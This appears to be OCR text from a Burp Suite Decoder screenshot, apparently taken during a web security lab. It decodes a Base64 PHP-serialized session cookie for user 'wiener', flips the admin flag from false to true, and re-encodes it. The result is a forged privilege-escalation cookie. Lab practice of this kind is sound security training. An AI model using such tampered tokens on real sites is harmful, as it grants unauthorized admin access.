 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjowO30%3d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjowO30=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30=
Text Hex
Decode as
Event log All issues Memory: 131.3MB
2
11:50
20/10/2024